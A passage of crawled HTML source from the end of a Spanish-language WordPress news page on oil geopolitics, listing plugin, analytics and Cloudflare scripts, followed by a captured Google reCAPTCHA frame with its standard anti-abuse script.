var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"173a751ece","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3806,"search_query":"","signature":"1b3a441cea1e40b383717946da219027","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3806,"search_query":"","signature":"1b3a441cea1e40b383717946da219027","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-13 12:18:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3VKXAsoalXRFPuwL-CNyQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763050735129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>